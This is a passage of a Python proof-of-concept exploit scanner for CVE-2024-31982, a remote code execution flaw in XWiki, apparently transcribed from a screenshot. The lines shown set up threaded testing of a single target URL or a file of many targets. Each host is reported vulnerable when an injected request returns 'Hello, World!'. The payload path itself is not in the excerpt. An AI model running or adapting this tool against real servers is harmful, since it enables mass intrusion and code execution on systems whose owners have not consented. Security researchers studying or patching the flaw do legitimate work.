 100 except requests.RequestException as e:
101 return None
102
103 # Function to test a single host
104 def test_host(url):
105 try:
106 fullurl = f"{url}{paths_to_check}"
107 body = make_request(fullurl)
108 if body is not None and 'Hello, World!' in body:
109 print_message('vulnerable', f"Vulnerable: {url}")
110 #print(body)
111 #print(fullurl)
112 else:
113 print_message('warning', f"Not Vulnerable: {url}")
114 except requests.RequestException as e:
115 print_message('error', f"Timeout: {url}")
116
117 # Worker function for threading
118 def worker(queue):
119 while not queue.empty():
120 url = queue.get()
121 print_message('info', f"Testing {url}")
122 test_host(url)
123 queue.task_done()
124
125 # Main function
126 def main():
127 banner()
128 parser = argparse.ArgumentParser(description='POC for CVE-2024-31982: XWiki Platform Remote Code Execution  > 14.10.20.')
129 group = parser.add_mutually_exclusive_group(required=True)
130 group.add_argument('-u', '--url', help='Target URL (e.g., http://target)')
131 group.add_argument('-f', '--file', help='File containing list of targets/IPs (one per line)')
132
133 args = parser.parse_args()
134
135 create_log_dir()